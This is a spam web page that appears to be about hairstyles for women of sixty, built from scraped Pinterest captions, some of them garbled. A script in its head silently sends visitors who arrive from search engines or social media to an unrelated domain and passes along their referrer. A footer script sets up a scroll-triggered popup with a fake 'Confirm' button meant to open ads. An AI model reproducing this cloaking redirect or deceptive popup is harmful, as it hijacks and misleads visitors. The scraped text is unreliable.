

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bessiedouglaswallz.pages.dev/coiffure-de-femme-de-60-ans
body_size: 5477
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title> Coiffure De Femme De 60 Ans </title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0rem 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0} article{padding: 1.25rem;}.v-cover{height: auto;max-height: 480px; object-fit: cover;width: 100%;cursor: pointer;}.v-image{height: 250px; object-fit: cover;width: 100vw;cursor: pointer;}.dwn-cover{max-height: 460px; object-fit: cover;}.w-100{width: 100vw}.search-box{color:#333;background-color:#f5f5f5;width:85%;height:50px;padding:0 20px;border:none;border-radius:20px;outline:0;border:1px solid #002cd92e}.search-box:active,.search-box:focus,.search-box:hover{border:1px solid #d9008e}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;border-top-color:transparent;border-right-color:transparent;border-bottom-color:transparent;border-left-color:transparent;padding:.375rem .75rem;margin:0.5rem;font-size:1rem;line-height:1.5;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.btn-danger{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-success{color:#fff;background-color:#28a745;border-color:#28a745}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.hide{display:none;visibility:hidden}.popbox{position:fixed;top:0;left:0;bottom:0;width:100%;z-index:1000000}.pop-content{display:block;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);z-index:2;box-shadow:0 3px 20px 0 rgba(0,0,0,.5)}.popcontent{padding:20px;background:#fff;border-radius:5px;overflow:hidden}.pop-overlay{position:absolute;top:0;left:0;bottom:0;width:100%;z-index:1;background:rgb(255 255 255 / 93%)}.popbox-close-button{position:absolute;width:28px;height:28px;line-height:28px;text-align:center;top:-14px;right:-14px;color:#c82333;background-color:#fff;box-shadow:0 -1px 1px 0 rgba(0,0,0,.2);border:none;border-radius:50%;cursor:pointer;font-size:28px;font-weight:700;padding:0}.popcontent img{width:100%;height:100%;display:block}.flowbox{position:relative;overflow:hidden}@media screen and (max-width:840px){.pop-content{width:90%;height:auto;top:20%}.popcontent img{height:auto}} </style><script type="application/ld+json"> { "@context": "https://schema.org/",  "@type": "Article",  "author": { "@type": "Person", "name": "Kitty" }, "headline": "Coiffure De Femme De 60 Ans", "datePublished": "2021-10-03", "image": "https://i.pinimg.com/564x/a4/ed/b6/a4edb68291434d95cfa2c67cb2bc2cfa.jpg", "publisher": { "@type": "Organization", "name": "bessiedouglaswallz", "logo": { "@type": "ImageObject", "url": "https://via.placeholder.com/512.png?text=coiffure+de+femme+de+60+ans", "width": 512, "height": 512 } } } </script><link rel="preconnect" href="https://i.pinimg.com"><link rel="dns-prefetch" href="https://i.pinimg.com"><link rel="preload" href="https://i.pinimg.com/236x/65/60/32/65603294ed9fd13f364b42a439b57e72.jpg" as="image" media="(max-width: 420px)"><link rel="preload" href="https://i.pinimg.com/originals/65/60/32/65603294ed9fd13f364b42a439b57e72.jpg" as="image" media="(min-width: 420.1px)"><script> var ars ='https://midwestcanonlaw.org';  if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) } </script><!--ads/auto.txt--></head><body><header><h1><a href="/"> Coiffure De Femme De 60 Ans </a></h1><p> Best Wallpaper Ideas website. Search anything about Wallpaper Ideas in this website. </p><center><input class='search-box' id="search-box" placeholder='Search and hit enter..' type='text' name="q" required autocomplete="off" id="search-query"><div class="d-block p-4"><center><!--ads/responsive.txt--></center></div></center></header><main><article><p><strong>Coiffure De Femme De 60 Ans</strong>. New coiffure moderne pour femme de 60 ans pour rajeunir le choix dune bonne coupe est important et doit prendre en pte le. Voir plus didées sur le thème coiffure femme 60 ans femme 60 ans coiffure femme.</p><figure><img class="v-cover ads-img lazyload" data-src="https://i.pinimg.com/originals/65/60/32/65603294ed9fd13f364b42a439b57e72.jpg" src="[data-uri]" alt="Pin On Coupe De Cheveux Personnes Agees" width="640" height="360" /><figcaption>Pin On Coupe De Cheveux Personnes Agees from www.pinterest.com</figcaption></figure><p> 2020 - Découvrez le tableau Coiffure femme 60 ans de Cbenedictegirardeau sur Pinterest. Voir plus didées sur le thème coiffure femme 60 ans coiffure femme coiffures cheveux gris. Les coupes de cheveux à adopter à 60. </p><h3>On peut envisager de conserver des cheveux sous les épaules passé 40 ans coiffure moderne pour femme de 60 ans source google image content 2015 11 coiffure femme.</h3><p>Bob à couches pour lave-vaisselle. Pixie courte pour cheveux épais. 100 Gorgeous Short Hairstyles for Women Over 50 in 2021. Certaines femmes naiment pas avoir les cheveux longs lorsquelles commencent à avoir des cheveux blancs.</p></article><section><aside><img class="v-image ads-img lazyload" alt="Pin On Coiffures" data-src="https://i.pinimg.com/236x/de/06/4c/de064cfb57545e2a6647a4a7981af0f8.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Coupes de cheveux tendance pour les femmes de plus de 60 ans en 2021.</p></aside><aside><img class="v-image ads-img lazyload" alt="Pin On Coupe Courte Gris" data-src="https://i.pinimg.com/474x/e8/b0/d8/e8b0d8a1454c275c42e01917c0d527dd.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Age is just a number and regardless of how old you are doesnt mean you cant wear a fabulous hairstyle.</p></aside><aside><img class="v-image ads-img lazyload" alt="Epingle Sur Cheveux Courts 60 Ans" data-src="https://i.pinimg.com/474x/e6/11/52/e611527a46558ada5f298dddc696e24d.jpg" src="[data-uri]" width="640" height="360" /><small>Source: ro.pinterest.com</small><p>A partir de 60 ans la coiffure cheveux longs nest plus très fréquente chez une femme.</p></aside><aside><img class="v-image ads-img lazyload" alt="Pin On Coiffure" data-src="https://i.pinimg.com/236x/1f/ff/6e/1fff6efe91f09984c13d0bd2cb7272c9.jpg" src="[data-uri]" width="640" height="360" /><small>Source: ar.pinterest.com</small><p>Coiffure Courte Femme 2019 60 Ans.</p></aside><aside><img class="v-image ads-img lazyload" alt="Epingle Sur Cosmetique Parfums" data-src="https://i.pinimg.com/236x/2d/1a/ae/2d1aaecc18d632ed4d7503b45f0ea85f.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Lun des avantages de cette coiffure est que vous navez même pas besoin de vous teindre les cheveux pour les rendre plus beaux.</p></aside><aside><img class="v-image ads-img lazyload" alt="Pin On Pelo Corto" data-src="https://i.pinimg.com/236x/ec/d2/19/ecd219ffd6c82510b42607f506d0ec4b.jpg" src="[data-uri]" width="640" height="360" /><small>Source: ar.pinterest.com</small><p>2020 - Découvrez le tableau Coiffure femme 60 ans de Cbenedictegirardeau sur Pinterest.</p></aside><aside><img class="v-image ads-img lazyload" alt="Epingle Sur Sante Beaute" data-src="https://i.pinimg.com/564x/05/e1/a2/05e1a28e98439b839093a7b0ef7ba0f8.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Ainsi une coupe courte trop structurée et lisse nest pas toujours la mieux appropriée aux cheveux dégarnis.</p></aside><aside><img class="v-image ads-img lazyload" alt="Epingle Sur Coiffure" data-src="https://i.pinimg.com/236x/4b/9b/4a/4b9b4aa8c0fc2a50e38f42899bc5cd47.jpg" src="[data-uri]" width="640" height="360" /><small>Source: co.pinterest.com</small><p>On peut envisager de conserver des cheveux sous les épaules passé 40 ans coiffure moderne pour femme de 60 ans source google image content 2015 11 coiffure femme.</p></aside><aside><img class="v-image ads-img lazyload" alt="Pin On Coiffure Et Beaute" data-src="https://i.pinimg.com/236x/46/c5/01/46c50135c0d50670e3527c6cc15de67d.jpg" src="[data-uri]" width="640" height="360" /><small>Source: www.pinterest.com</small><p>Coiffure Femme 60 Ans.</p></aside></section><section><article><p><a href="/simulateur-deco-cuisine-en-u.html"><i>&larr; simulateur deco cuisine en u</i></a><a href="/touche-de-deco-industriel-cuisine.html"><i>touche de deco industriel cuisine &rarr;</i></a></p></article></section><center><div class="d-block p-4"><center><!--ads/300-B.txt--></center></div></center></main><footer style="padding-top: 50px;"><center><a href="/p/dmca.html">Dmca</a><a href="/p/contact.html">Contact</a><a href="/p/privacy-policy.html">Privacy Policy</a><a href="/p/copyright.html">Copyright</a></center></footer><div class="popbox hide" id="popbox"><div aria-label='Close' class="pop-overlay" role="button" tabindex="0"/><div class="pop-content"><div class="popcontent" align="center"><img data-src="https://1.bp.blogspot.com/-y8AsxfEerDc/YFSyMPZF14I/AAAAAAAAAAM/JUegMgSE-3o5A_06mx0Fir2-dkB6fAGvACLcBGAsYHQ/s640/re.jpg" src="[data-uri]" width="640" height="320" class="lazyload" alt="" /><button class='g_url btn btn-success btn-dwn m-2'>Confirm</button><br/></div><button class='g_url popbox-close-button'>&times;</button></div></div><!-- Histats.com START (aync)--><script type="text/javascript">var _Hasync= _Hasync|| []; _Hasync.push(['Histats.start', '1,4105051,4,0,0,0,00010000']); _Hasync.push(['Histats.fasi', '1']); _Hasync.push(['Histats.track_hits', '']); (function() { var hs = document.createElement('script'); hs.type ='text/javascript'; hs.async = true; hs.src = ('//s10.histats.com/js15_as.js'); (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs); })();</script><noscript><a href="/" target="_blank"><img src="//sstatic1.histats.com/0.gif?4105051&101" alt="web statistic" border="0"></a></noscript><!-- Histats.com END --><script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.slim.min.js" integrity="sha512-6ORWJX/LrnSjBzwefdNUyLCMTIsGoNP6NftMy2UAm1JBm6PRZCO1d7OHBStWpVFZLO+RerTvqX/Z9mBFfCJZ4A==" crossorigin="anonymous"></script><script src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.3.0/lazysizes.min.js" integrity="sha512-JrL1wXR0TeToerkl6TPDUa9132S3PB1UeNpZRHmCe6TxS43PFJUcEYUhjJb/i63rSd+uRvpzlcGOtvC/rDQcDg==" crossorigin="anonymous"></script><script type="text/javascript"> var current = window.location.href; var g_confirm = current.includes('c=1'); var go_ads ='#EDIT-WITH-YOUR-ADS';  $(document).ready(function() { if(go_ads.includes('//')) { if(!g_confirm) { $(window).scroll(function (event) { var scroll = $(window).scrollTop(); if (scroll >= 200) { $('#popbox').removeClass('hide'); } console.log('scroll..');  }); }  $(document).on('click','.g_url',function(e) { e.preventDefault();  var g_target=current.includes("?")?current+"&c=1":current+"?c=1";  window.open(go_ads,"_blank"); window.location.href=g_target; });  $(document).on('click','.ads-img',function(e) { e.preventDefault(); window.open(go_ads, '_blank'); }); }  $("[id*='google-cache']").remove();   $(document).on('submit','#search-box',function(e){ e.preventDefault(); var query = $('input[name="q"]').val(); query = query.replace(/[`~!@#$%^&*()_|+\-=?;:'",.<>\{\}\[\]\\\/]/gi, '').replace(/\s\s+/g, ' '); var target ='site:'+location.host+' '+query; var uri='https://www.google.com/search?q='+encodeURIComponent(target); window.open(uri, '_blank'); }); }); </script></body></html> 